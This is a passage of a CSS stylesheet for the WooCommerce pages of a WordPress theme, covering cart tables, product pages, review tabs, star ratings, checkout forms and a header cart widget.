    -webkit-transition: background-color 0.5s;
    -o-transition: background-color 0.5s;
}

.mtheme-woo-order-list ul li:hover {
    color: #fff;
}

.woocommerce .woocommerce-ordering select {
    display: none;
}


/*Woocommerce Bread Crumb
*/

.woocommerce .woocommerce-breadcrumb {
    color: #eee;
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 2px;
    line-height: 10px;
    margin-top: -20px;
}

.woocommerce .woocommerce-breadcrumb a {
    color: #aaa;
    font-weight: 500;
}

.woocommerce .woocommerce-breadcrumb a:hover {
    color: #fff;
}

.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
    margin-bottom: 10px !important;
}

.woocommerce-result-count {
    color: #fff;
    font-size: 11px;
    font-weight: 400;
    letter-spacing: 1.5px;
    padding-top: 20px;
}

.woocommerce ul.portfolio-share {
    display: block;
    padding: 15px 0;
    text-align: left;
    border-top: 1px solid rgba(0, 0, 0, 0.05);
}

.woocommerce .share-spacing {
    margin-top: 20px;
}


/*Cart */

.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
    color: #fff;
}

.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th {
    font-size: 13px
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    border: 1px solid #f0f0f0 !important;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    margin-bottom: 50px !important;
}

.woocommerce .cart-collaterals .shipping_calculator h2,
.woocommerce-page .cart-collaterals .shipping_calculator h2 {
    font-size: 16px !important;
    text-align: left !important;
}

.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th {
    padding: 20px !important;
    text-align: right;
    font-weight: 700;
}

.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table td {
    padding: 20px !important;
}

.woocommerce .shipping_calculator a {}

.woocommerce .shipping-calculator-button {
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 15px 20px 15px;
    border: 1px solid #fff;
    color: #fff;
    text-decoration: none;
    letter-spacing: 0;
    display: inline-block;
    font-size: 12px;
    line-height: 13px;
    letter-spacing: 0.5px;
    transition: color 0.5s, border-color 0.5s;
    -moz-transition: color 0.5s, border-color 0.5s;
    -webkit-transition: color 0.5s, border-color 0.5s;
    -o-transition: color 0.5s, border-color 0.5s;
}

.woocommerce-cart .wc-proceed-to-checkout {
    display: inline-block;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    font-size: 11px;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background: #fff;
    color: #000;
}

.woocommerce .cart-collaterals .shipping_calculator .button,
.woocommerce-page .cart-collaterals .shipping_calculator .button,
.woocommerce form .form-row select,
.woocommerce-page form .form-row select {
    width: auto !important;
}

.woocommerce table.cart .product-thumbnail,
.woocommerce #content table.cart .product-thumbnail,
.woocommerce-page table.cart .product-thumbnail,
.woocommerce-page #content table.cart .product-thumbnail {
    width: 160px;
}

.woocommerce .product-subtotal {
    font-size: 18px;
    color: #000;
}

.woocommerce .product-quantity {
    text-align: center;
}

.woocommerce table.shop_table tr.cart_item {
    margin-bottom: 10px;
}

.woocommerce table.cart td.actions,
.woocommerce #content table.cart td.actions,
.woocommerce-page table.cart td.actions,
.woocommerce-page #content table.cart td.actions {
    padding: 30px !important;
}

.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
    padding: 0 !important;
    font-weight: 400;
    font-size: 12px;
    margin-left: 26px;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after {
    right: 0;
    top: 0;
}

.woocommerce a.button.added:before,
.woocommerce button.button.added:before,
.woocommerce input.button.added:before,
.woocommerce #respond input#submit.added:before,
.woocommerce #content input.button.added:before,
.woocommerce-page a.button.added:before,
.woocommerce-page button.button.added:before,
.woocommerce-page input.button.added:before,
.woocommerce-page #respond input#submit.added:before,
.woocommerce-page #content input.button.added:before {}

.woocommerce table.cart img,
.woocommerce #content table.cart img,
.woocommerce-page table.cart img,
.woocommerce-page #content table.cart img {
    width: 150px;
    margin-bottom: 15px;
    margin-top: 20px;
}

.woocommerce a.remove {
    text-indent: -999999px;
    position: relative;
}

.woocommerce a.remove:after {
    content: "\e117";
    border: 1px solid #fff;
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 20px;
    color: #fff;
    font-family: "feather";
    font-size: 11px;
    font-weight: 100;
    height: 20px;
    left: 0;
    line-height: 18px;
    position: absolute;
    text-align: center;
    text-indent: 0;
    top: 2px;
    width: 20px;
    padding-left: 1px;
    transition: color 0.3s, border-color 0.3s;
    -moz-transition: color 0.3s, border-color 0.3s;
    -webkit-transition: color 0.3s, border-color 0.3s;
    -o-transition: color 0.3s, border-color 0.3s;
}

.woocommerce a.remove:hover:after {
    color: #ff0000;
    border-color: #ff0000;
}

.woocommerce a.remove:hover {
    background: none;
}

.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding: 0 0 10px 35px;
    margin-top: 10px;
    border: 0;
}


/*
Woocommerce Comments*/

.woocommerce #reviews #comments h2,
.woocommerce-page #reviews #comments h2 {
    font-size: 16px !important;
    font-weight: 400 !important;
    letter-spacing: 0.5px !important;
}


/*WooCommerce Product Details page*/

.woocommerce .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
    font-weight: 400 !important
}

.woocommerce div.product .product_title,
.woocommerce #content div.product .product_title,
.woocommerce-page div.product .product_title,
.woocommerce-page #content div.product .product_title {
    font-size: 28px;
    font-weight: 400;
    color: #000;
    margin-bottom: 10px;
    letter-spacing: -0.5px;
}

.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce #content div.product span.price,
.woocommerce #content div.product p.price,
.woocommerce-page div.product span.price,
.woocommerce-page div.product p.price,
.woocommerce-page #content div.product span.price,
.woocommerce-page #content div.product p.price {
    font-size: 16px;
    color: #fff;
}

.woocommerce div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce #content div.product span.price del,
.woocommerce #content div.product p.price del,
.woocommerce-page div.product span.price del,
.woocommerce-page div.product p.price del,
.woocommerce-page #content div.product span.price del,
.woocommerce-page #content div.product p.price del {
    font-size: 12px !important;
}

.woocommerce .summary p.price del span {
    font-size: 18px !important;
}

.woocommerce .quantity,
.woocommerce #content .quantity,
.woocommerce-page .quantity,
.woocommerce-page #content .quantity {
    overflow: visible !important;
}

.woocommerce .quantity .minus,
.woocommerce #content .quantity .minus,
.woocommerce-page .quantity .minus,
.woocommerce-page #content .quantity .minus {
    right: 59px !important;
    top: 0 !important;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
    padding: 0 40px;
    width: 42%;
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    width: 50% !important;
}

.woocommerce .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce #content .quantity .minus,
.woocommerce-page .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page #content .quantity .minus {
    height: 30px !important;
    background: #000 !important;
    color: #fff !important;
    text-shadow: none !important;
    border: 0 !important;
    box-shadow: none !important;
    border-radius: 0 !important;
}

.woocommerce .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce #content .quantity .plus:hover,
.woocommerce #content .quantity .minus:hover,
.woocommerce-page .quantity .plus:hover,
.woocommerce-page .quantity .minus:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover {
    background-color: #888 !important;
}

.woocommerce .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
    border: 1px solid #6c6c6c;
    padding: 11px;
    transition: color 0.3s, border-color 0.3s;
    -moz-transition: color 0.3s, border-color 0.3s;
    -webkit-transition: color 0.3s, border-color 0.3s;
    -o-transition: color 0.3s, border-color 0.3s;
}

.woocommerce .quantity input.qty:hover,
.woocommerce #content .quantity input.qty:hover,
.woocommerce-page .quantity input.qty:hover,
.woocommerce-page #content .quantity input:hover,
.woocommerce .quantity input.qty:focus,
.woocommerce #content .quantity input.qty:focus,
.woocommerce-page .quantity input.qty:focus,
.woocommerce-page #content .quantity input:focus {
    border-style: solid;
    border-size: 1px;
}

.woocommerce div.product form.cart div.quantity,
.woocommerce #content div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity,
.woocommerce-page #content div.product form.cart div.quantity {}

.woocommerce .entry-summary div[itemprop="description"] {
    margin-top: 20px;
    margin-bottom: 30px;
}

.woocommerce #tab-description p,
.woocommerce .entry-summary div[itemprop="description"] {}

.woocommerce .entry-summary .sku_wrapper,
.woocommerce .entry-summary .posted_in {
    display: block;
}

.woocommerce .entry-summary .star-rating,
.woocommerce-page .entry-summary .star-rating {
    font-size: 14px;
    margin: 8px 0 0;
}

.woocommerce ul.products li.product .star-rating {
    position: absolute;
    bottom: -15px;
    left: 50%;
    margin-left: -25px;
}

.woocommerce .entry-summary .product_meta {
    border-top: 1px solid rgba(0, 0, 0, 0.05);
    font-size: 10px !important;
    font-weight: 400 !important;
    margin-top: 40px;
    padding-top: 20px;
    text-transform: uppercase;
}

.woocommerce #content div.product form.cart .button,
.woocommerce div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button {
    border-radius: 0;
    text-transform: uppercase;
    color: #fff;
}

.woocommerce .single_add_to_cart_button {
    padding: 14px 20px 14px 40px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    position: relative;
    padding: 14px 20px 14px 20px;
}

.woocommerce button.button.single_add_to_cart_button {
    position: relative;
    padding: 15px 20px 15px 40px;
}

.woocommerce .add_to_cart_button:before {
    content: "\e106";
    font-family: 'feather';
    position: absolute;
    left: 20px;
    top: -4px !important;
    font-size: 11px;
    font-weight: 100;
}

.woocommerce .single_add_to_cart_button:before {
    content: "\e106";
    font-family: 'feather';
    position: absolute;
    left: 20px;
    top: 12px;
    font-size: 11px;
    font-weight: 100;
}

.woocommerce .add_to_cart_button:before {
    left: 0;
    top: -5px;
}

.woocommerce #content div.product form.cart .button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover {
    background: #fff;
    color: #000;
}

.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt {
    border-radius: 0;
}

.woocommerce .product_meta {
    font-size: 12px;
    font-weight: 400;
    color: #aaa;
    letter-spacing: 1px;
}

.woocommerce .product_meta a {
    color: #fff;
}

.woocommerce .flex-direction-nav {
    display: none;
}


/*
Star Ratings*/

.woocommerce .star-rating,
.woocommerce-page .star-rating {
    height: 1.2em !important;
}

.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {}

.woocommerce .star-rating,
.woocommerce-page .star-rating {
    float: right;
    font-family: 'fontawesome';
    font-size: 10px !important;
    height: 1em;
    line-height: 1em;
    overflow: hidden;
    position: relative;
    width: 5.4em;
}

.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
    color: #e3e3e3;
    content: "\f005\f005\f005\f005\f005";
    float: left;
    left: 0;
    position: absolute;
    top: 0;
}

.woocommerce .star-rating span,
.woocommerce-page .star-rating span {
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
}

.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
    color: #ffcc00;
    content: "\f005\f005\f005\f005\f005";
    left: 0;
    position: absolute;
    top: 0;
}

.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
    display: block;
    margin: 0 0 .5em;
}

.woocommerce .hreview-aggregate .star-rating,
.woocommerce-page .hreview-aggregate .star-rating {
    margin: 10px 0 0 0;
}

#comments [itemprop="aggregateRating"] .star-rating {
    font-size: 18px !important;
    margin-top: 10px;
}


/*
WOO Tabs*/

.woocommerce .woocommerce-tabs {
    padding-top: 50px;
}

.woocommerce-tabs .tabs li {
    border: 0 !important;
    box-shadow: none !important;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.woocommerce .tabs {
    border-bottom: 1px solid #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.6);
}

.woocommerce-tabs .tabs li.active {
    position: relative;
}

.woocommerce-tabs .tabs li:after,
.woocommerce-tabs .tabs li:before {
    border: 0 ! important;
    border-radius: 0 !important
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #aaa;
}

.woocommerce-tabs .tabs li.active:after {
    position: absolute;
    content: " ";
    width: 100% !important;
    display: block;
    bottom: 0 !important;
    left: 0;
    border-bottom: 4px solid #fff !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
    color: #fff;
    background: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
    color: #fff;
    background: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before {
    box-shadow: none !important
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
    box-shadow: none !important
}

.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
    margin: 0 !important;
    padding: 0 !important;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    border-radius: 0 !important;
    padding: 10px 30px;
}

.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel {
    border: 0;
    padding: 40px 50px 0 50px;
    border-top: none;
    margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
    font-weight: 500 !important;
    text-transform: uppercase;
    font-size: 12px !important;
    text-shadow: none !important;
}

.woocommerce #review_form_wrapper {
    border-top: 1px solid #fff;
    border-top: 1px solid rgba(255, 255, 255, 0.5);
    padding-top: 40px;
    margin-top: 40px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border: 0;
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.4);
}

.woocommerce #reviews .description p {
    font-size: 13px;
}


/*Related Products*/

.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells {
    float: none !important;
    width: 100% !important;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    float: none !important;
    text-align: left !important;
    width: 100%;
    margin-top: 50px;
    margin-bottom: 30px;
    padding-top: 30px;
    border-top: 5px solid #fff;
}

.woocommerce .cart-collaterals .shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator {
    float: none !important;
    width: 100% !important;
}

.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
    width: 100%;
}

.woocommerce .shop_table thead th {
    font-size: 12px;
    color: #fff;
}

.woocommerce .shop_table .product-name,
.woocommerce .shop_table .product-price,
.woocommerce .shop_table .product-subtotal {
    font-size: 12px;
    color: #fff;
}

.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th {
    border: 0;
}

.woocommerce table th,
.woocommerce table td {
    color: #fff;
}

.woocommerce table {
    border-top: 0;
    border-left: 0;
}

.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
    box-shadow: none !important;
    font-size: 14px;
}

.woocommerce table.cart td.actions,
.woocommerce #content table.cart td.actions,
.woocommerce-page table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce table.shop_table thead {
    background: none;
}

.woocommerce .related h2,
.woocommerce .upsells h2,
.woocommerce .cross-sells h2 {
    color: #fff;
    font-size: 22px;
    font-weight: 300;
    letter-spacing: 0.5px;
    margin-bottom: 20px;
    margin-top: 60px;
}

.woocommerce .cart_totals h2 {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    color: #fff;
    text-align: left;
}

.woocommerce .cart_totals {
    font-size: 16px;
}

.woocommerce .cart_totals strong {
    font-weight: 400;
}

.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
    padding: 0 !important;
    border: 0;
}

.woocommerce table.cart a.remove,
.woocommerce #content table.cart a.remove,
.woocommerce-page table.cart a.remove,
.woocommerce-page #content table.cart a.remove {
    border-radius: 0 !important;
    width: auto !important;
}

.woocommerce table.cart a.remove:hover,
.woocommerce #content table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover,
.woocommerce-page #content table.cart a.remove:hover {
    background: none !important;
    color: #000 !important;
}

.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
    background: none;
    border: 0;
}

.woocommerce table.shop_table thead th {
    text-indent: -15px;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    border: none !important;
    border-top: 1px solid #fff !important;
    border-bottom: 1px solid #fff !important;
}

.woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table thead th {
    border-bottom: 4px solid #fff;
}

.woocommerce table.cart td.actions,
.woocommerce #content table.cart td.actions,
.woocommerce-page table.cart td.actions,
.woocommerce-page #content table.cart td.actions {
    border-top: 1px solid #000 !important;
}

.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
    border-top: 1px solid #fff !important;
    border-top: 1px solid rgba(255, 255, 255, 0.1) !important;
    padding: 6px 12px;
}


/*Flexislide
*/

.woocommerce .flex-viewport {
    margin-bottom: 1px;
}

.woocommerce #mtheme-flex-carousel .slides li {
    margin-right: 1px;
    opacity: 0.6;
}

.woocommerce #mtheme-flex-carousel .slides li:hover {
    opacity: 1;
}


/*Rating Comments*/

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
    margin: 0 !important;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong {
    font-weight: 400;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
    font-weight: 400;
}

.woocommerce-message {
    font-weight: 400;
}

.woocommerce .out-of-stock {
    font-size: 22px !important;
    margin-bottom: 10px !important;
}

.woocommerce .add_review {
    margin-top: 20px;
}

.woocommerce div.product .woocommerce-tabs,
.woocommerce #content div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs {
    width: 100%;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
    border: 0 !important;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before {
    box-shadow: none !important;
}


/*WooSlider
*/

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    margin-bottom: 40px;
}


/*
Woo Checkout Form*/

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea {
    padding: 10px;
    font-size: 13px;
    color: #000;
    font-weight: 400;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {}

.woocommerce .checkout_table_item {
    background: #f8f8f8;
}

.woocommerce #order_review_heading {
    margin-top: 50px;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    color: #eee;
}

.woocommerce .entry-content .checkout {
    margin-top: 40px;
}


/*Slideshow*/

.woocommerce-slideshow .slideshow-box-content-inner {
    padding: 20px;
    position: absolute;
    bottom: 0;
}

.woocommerce-slideshow .price {
    font-size: 24px;
    color: #fff;
    background: #000;
    margin-top: 1px;
    padding: 10px 10px;
    display: block;
}

.woocommerce-slideshow .slideshow-box-title a {
    background: #888;
    color: #fff;
    padding: 5px 10px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    top: -5px;
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 2px;
}

.woocommerce .widget_price_filter .price_slider {
    margin-bottom: 25px;
}


/********* PAGINATION **********/

.woocommerce-pagination {
    margin-top: 60px;
}

.woocommerce nav.woocommerce-pagination ul,
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul {
    border: 0 !important;
}

.woocommerce nav.woocommerce-pagination ul li,
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li {
    border: 0 !important;
}

.woocommerce #content div.product p.price del,
.woocommerce #content div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce-page #content div.product p.price del,
.woocommerce-page #content div.product span.price del,
.woocommerce-page div.product p.price del,
.woocommerce-page div.product span.price del {
    color: #fff;
}


/*
Upsells, Cross sells and Related*/

.woocommerce.single-product .related {
    border-top: 1px solid #fff;
    border-top: 1px solid rgba(255, 255, 255, 0.5);
    margin-top: 40px;
}

.woocommerce.single-product .upsells {
    margin-top: 10px;
}

.woocommerce form .form-row select,
.woocommerce-page form .form-row select {
    padding: 5px;
}

.woocommerce .shop_table.order_details {
    padding: 0 !important;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    background: none;
    border-radius: 0 !important;
}

.woocommerce table.shop_table tbody {
    margin-top: 20px;
}

.woocommerce .shop_table .even {
    background: #f2f2f2;
}

.woocommerce .shop_table .odd {
    background: #f0f0f0;
}

.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
    font-size: 12px;
    font-weight: 600;
}

.woocommerce #order_review table.shop_table th,
.woocommerce-page #order_review table.shop_table th,
.woocommerce #order_review table.shop_table td,
.woocommerce-page #order_review table.shop_table td {
    padding: 15px 20px !important;
}

.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
    border: 0 !important;
}

.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot td,
.woocommerce-page table.shop_table tfoot th {
    border-color: rgba(255, 255, 255, 0.1);
    font-size: 14px;
    color: #fff;
    font-weight: 400;
}

.order_item .product-name > a {
    display: inline-block;
}

.woocommerce #reviews #comments ol.commentlist li .meta {
    color: #ffffff;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    top: 15px;
}

.woocommerce #review_form #respond .form-submit input {
    border: 1px solid #fff;
}

.woocommerce .order_details li {
    border-right: 1px dashed #fff;
}

.woocommerce-checkout .order_details {
    border: 1px solid #9a9a9a;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.woocommerce .cart-collaterals .cart_totals .order-total strong {
    font-weight: 800;
}

#order_review .shop_table .order-total th,
#order_review .shop_table .order-total td strong {
    font-weight: 600 !important;
}

.woocommerce #order_review table.shop_table,
#order_review .woocommerce-page table.shop_table {
    border: 0 !important;
    border-top: 5px solid #fff;
}

#order_review .shop_table .order-total th,
#order_review .shop_table .order-total td {
    border-top: 1px solid #D5D5D5 !important;
    border-bottom: 3px double #D5D5D5 !important;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-2 {
    padding: 4%;
    width: 41%;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.woocommerce-checkout #payment {
    background: #fff;
}

.woocommerce-checkout #payment ul.payment_methods li {
    color: #000;
}

.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
    padding: 14px;
    font-size: 12px;
}

.woocommerce div.product form.cart .variations select,
.woocommerce #content div.product form.cart .variations select,
.woocommerce-page div.product form.cart .variations select,
.woocommerce-page #content div.product form.cart .variations select {
    padding: 5px;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {}

.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button {
    font-weight: 400;
}

.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
    margin-top: 4px;
    box-shadow: none !important;
}

.woocommerce ul.product_list_widget li a {
    border: none;
}

.woocommerce .entry-content ul.product_list_widget li {
    border-bottom: 1px solid #f8f8f8;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    border-top: 3px double #ebe9eb;
    border-top: 3px double rgba(255, 255, 255, 0.2);
}

.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table th {
    vertical-align: middle !important;
    border-bottom: 1px solid #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}

.woocommerce .woocommerce-single-image-wrap {
    width: 47%;
    float: left;
}

.woocommerce .woo-slidshow-image img {
    width: 100%;
}

.woocommerce .product_title.entry-title {
    width: auto;
    text-align: left;
}

.woocommerce ul.portfolio-share {
    margin-top: 20px;
    padding-top: 20px;
}

.woocommerce span.onsale {
    top: 30px;
    left: 30px;
    border-radius: 100px;
}

.woocommerce .shop_table.cart thead {
    font-size: 12px;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.woocommerce input.button,
.woocommerce .shipping-calculator-form button,
.woocommerce .woocommerce-message a.button {
    color: #fff;
    border: 1px solid #fff;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 1px;
}

.woocommerce input.button:hover,
.woocommerce .shipping-calculator-form button:hover,
.woocommerce .woocommerce-message a.button:hover {
    background-color: #000;
    color: #fff;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    border-radius: 0;
}

.woocommerce #reviews #comment {
    height: 145px;
}


/* Cart header */

.homemenu .cart {
    background: #fff;
    border: 1px solid #f5f5f5;
    color: #FFFFFF;
    font-size: 11px;
    padding: 30px;
    width: 230px;
    position: absolute;
    right: -40px;
    top: 100px;
    line-height: 12px;
}

.cart-elements .cart-element-image {
    float: left;
    width: 60px;
}

.cart-elements .cart-element-image img {
    width: 60px;
    height: 60px;
}

.cart-elements .cart-contents {
    text-align: left;
}

.cart-elements .cart-content-text {
    float: left;
    margin-left: 10px;
}

.cart-elements .cart-title {
    color: #000;
    display: block;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 1px;
}

